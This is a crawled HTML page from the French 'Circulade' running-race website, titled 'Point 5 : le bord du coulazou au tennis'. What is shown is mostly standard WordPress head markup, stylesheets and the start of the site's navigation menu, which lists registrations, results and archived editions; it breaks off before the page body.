

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circulade.courirafabregues.asso.fr/point-5-le-bord-du-coulazou-au-tennis/
body_size: 9952
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Point 5 :  le bord du coulazou au tennis | </title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://circulade.courirafabregues.asso.fr/xmlrpc.php">

<title>Point 5 :  le bord du coulazou au tennis &#8211; Circulade</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Circulade &raquo; Flux" href="https://circulade.courirafabregues.asso.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Circulade &raquo; Flux des commentaires" href="https://circulade.courirafabregues.asso.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/circulade.courirafabregues.asso.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circulade.courirafabregues.asso.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://circulade.courirafabregues.asso.fr/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://circulade.courirafabregues.asso.fr/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://circulade.courirafabregues.asso.fr/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://circulade.courirafabregues.asso.fr/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://circulade.courirafabregues.asso.fr/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://circulade.courirafabregues.asso.fr/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.9' type='text/css' media='all' />
<link rel='stylesheet' id='simone-style-css' href='https://circulade.courirafabregues.asso.fr/wp-content/themes/simone/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='simone-layout-css' href='https://circulade.courirafabregues.asso.fr/wp-content/themes/simone/layouts/no-sidebar.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='simone-child-style-css' href='https://circulade.courirafabregues.asso.fr/wp-content/themes/simone-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='simone-google-fonts-css' href='https://circulade.courirafabregues.asso.fr/wp-content/themes/simone/fonts.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simone_fontawesome-css' href='https://circulade.courirafabregues.asso.fr/wp-content/themes/simone/fonts/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://circulade.courirafabregues.asso.fr/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://circulade.courirafabregues.asso.fr/wp-content/plugins/my-calendar/css/reset.css?ver=3.5.21' type='text/css' media='all' />
<style id='my-calendar-reset-inline-css' type='text/css'>

/* Styles by My Calendar - Joe Dolson https://www.joedolson.com/ */

.my-calendar-modal .event-title svg { background-color: #ffffcc; padding: 3px; }
.mc-main .mc_general .event-title, .mc-main .mc_general .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_general .event-title button { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_general .event-title a:hover, .mc-main .mc_general .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_general .event-title button:hover, .mc-main .mc_general .event-title button:focus { background: #ffffff !important;}
.my-calendar-modal .event-title svg { background-color: #dd3333; padding: 3px; }
.mc-main .mc_course .event-title, .mc-main .mc_course .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_course .event-title button { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_course .event-title a:hover, .mc-main .mc_course .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_course .event-title button:hover, .mc-main .mc_course .event-title button:focus { background: #aa0000 !important;}
.my-calendar-modal .event-title svg { background-color: #81d742; padding: 3px; }
.mc-main .mc_marche .event-title, .mc-main .mc_marche .event-title a { background: #81d742 !important; color: #000000 !important; }
.mc-main .mc_marche .event-title button { background: #81d742 !important; color: #000000 !important; }
.mc-main .mc_marche .event-title a:hover, .mc-main .mc_marche .event-title a:focus { background: #b4ff75 !important;}
.mc-main .mc_marche .event-title button:hover, .mc-main .mc_marche .event-title button:focus { background: #b4ff75 !important;}
.my-calendar-modal .event-title svg { background-color: #ed7017; padding: 3px; }
.mc-main .mc_vtt .event-title, .mc-main .mc_vtt .event-title a { background: #ed7017 !important; color: #000000 !important; }
.mc-main .mc_vtt .event-title button { background: #ed7017 !important; color: #000000 !important; }
.mc-main .mc_vtt .event-title a:hover, .mc-main .mc_vtt .event-title a:focus { background: #ffa34a !important;}
.mc-main .mc_vtt .event-title button:hover, .mc-main .mc_vtt .event-title button:focus { background: #ffa34a !important;}
.mc-main, .mc-event, .my-calendar-modal, .my-calendar-modal-overlay {--close-button: #b32d2e; --search-highlight-bg: #f5e6ab; --navbar-background: transparent; --nav-button-bg: #fff; --nav-button-color: #313233; --nav-button-border: #313233; --nav-input-border: #313233; --nav-input-background: #fff; --nav-input-color: #313233; --grid-cell-border: #0000001f; --grid-header-border: #313233; --grid-header-color: #313233; --grid-header-bg: transparent; --grid-cell-background: transparent; --current-day-border: #313233; --current-day-color: #313233; --current-day-bg: transparent; --date-has-events-bg: #313233; --date-has-events-color: #f6f7f7; --primary-dark: #313233; --primary-light: #f6f7f7; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #646970; --highlight-light: #f0f0f1; --calendar-heading: clamp( 1.125rem, 24px, 2.5rem ); --event-title: clamp( 1.25rem, 24px, 2.5rem ); --grid-date: 16px; --grid-date-heading: clamp( .75rem, 16px, 1.5rem ); --modal-title: 1.5rem; --navigation-controls: clamp( .75rem, 16px, 1.5rem ); --card-heading: 1.125rem; --list-date: 1.25rem; --author-card: clamp( .75rem, 14px, 1.5rem); --single-event-title: clamp( 1.25rem, 24px, 2.5rem ); --mini-time-text: clamp( .75rem, 14px 1.25rem ); --list-event-date: 1.25rem; --list-event-title: 1.2rem; --category-mc_general: #ffffcc; --category-mc_course: #dd3333; --category-mc_marche: #81d742; --category-mc_vtt: #ed7017; }
</style>
<script type="text/javascript" src="https://circulade.courirafabregues.asso.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circulade.courirafabregues.asso.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/circulade.courirafabregues.asso.fr\/index.php?photocrati_ajax=1","rest_url":"https:\/\/circulade.courirafabregues.asso.fr\/wp-json\/","wp_home_url":"https:\/\/circulade.courirafabregues.asso.fr","wp_site_url":"https:\/\/circulade.courirafabregues.asso.fr","wp_root_url":"https:\/\/circulade.courirafabregues.asso.fr","wp_plugins_url":"https:\/\/circulade.courirafabregues.asso.fr\/wp-content\/plugins","wp_content_url":"https:\/\/circulade.courirafabregues.asso.fr\/wp-content","wp_includes_url":"https:\/\/circulade.courirafabregues.asso.fr\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"29878e69c6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://circulade.courirafabregues.asso.fr/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.9" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://circulade.courirafabregues.asso.fr/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://circulade.courirafabregues.asso.fr/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://circulade.courirafabregues.asso.fr/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.9" id="nextgen_basic_thumbnails_script-js"></script>
<link rel="https://api.w.org/" href="https://circulade.courirafabregues.asso.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circulade.courirafabregues.asso.fr/wp-json/wp/v2/pages/1833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circulade.courirafabregues.asso.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://circulade.courirafabregues.asso.fr/point-5-le-bord-du-coulazou-au-tennis/" />
<link rel='shortlink' href='https://circulade.courirafabregues.asso.fr/?p=1833' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circulade.courirafabregues.asso.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculade.courirafabregues.asso.fr%2Fpoint-5-le-bord-du-coulazou-au-tennis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circulade.courirafabregues.asso.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculade.courirafabregues.asso.fr%2Fpoint-5-le-bord-du-coulazou-au-tennis%2F&#038;format=xml" />
	<style type="text/css">
		.site-branding {
			background: #000000;
		}

		.category-list a:hover,
		.entry-meta a:hover,
		.tag-links a:hover,
		.widget-area a:hover,
		.nav-links a:hover,
		.comment-meta a:hover,
		.continue-reading a,
		.entry-title a:hover,
		.entry-content a,
		.comment-content a {
			color: #dc00f6;
		}

		.border-custom {
			border: #dc00f6 solid 1px;
		}

	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://circulade.courirafabregues.asso.fr/wp-content/uploads/2016/12/cropped-logoCF-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://circulade.courirafabregues.asso.fr/wp-content/uploads/2016/12/cropped-logoCF-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://circulade.courirafabregues.asso.fr/wp-content/uploads/2016/12/cropped-logoCF-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://circulade.courirafabregues.asso.fr/wp-content/uploads/2016/12/cropped-logoCF-270x270.jpg" />
</head>

<body class="page-template-default page page-id-1833 custom-background my-calendar">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
            <a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
                            <div class="site-branding">                    <div class="title-box">
						                    </div>
		</div>

		<nav id="site-navigation" class="main-navigation clear" role="navigation">
                    <h1 class="menu-toggle"><a href="#">Menu</a></h1>

			<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://circulade.courirafabregues.asso.fr">Accueil</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1691"><a href="https://circulade.courirafabregues.asso.fr/presentation/">Courses</a>
<ul class="sub-menu">
	<li id="menu-item-4953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4953"><a href="https://circulade.courirafabregues.asso.fr/presentation/">Teaser</a></li>
	<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://circulade.courirafabregues.asso.fr/inscription/">La Circulade</a></li>
</ul>
</li>
<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://circulade.courirafabregues.asso.fr/inscriptions/">Inscriptions</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="https://circulade.courirafabregues.asso.fr/informations-pratiques/">Info pratiques</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="https://circulade.courirafabregues.asso.fr/resultat-photos/">Résultats/Photos</a></li>
<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-4905"><a href="https://circulade.courirafabregues.asso.fr/historique/">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-8372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8372"><a href="https://circulade.courirafabregues.asso.fr/edition-2022/">Édition 2022</a></li>
	<li id="menu-item-8147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8147"><a href="https://circulade.courirafabregues.asso.fr/edition-2019/">Edition 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-8157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8157"><a href="https://circulade.courirafabregues.asso.fr/resultats-10-km-solo-2019/">Résultats 10 km solo 2019</a></li>
		<li id="menu-item-8156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8156"><a href="https://circulade.courirafabregues.asso.fr/resultats-relais-2019/">Résultats Relais 2019</a></li>
		<li id="menu-item-8158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8158"><a href="https://circulade.courirafabregues.asso.fr/depart2019/">Départ 2019</a></li>
		<li id="menu-item-8151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8151"><a href="https://circulade.courirafabregues.asso.fr/les-escaliers-du-coulazou-2019/">Les escaliers du Coulazou 2019</a></li>
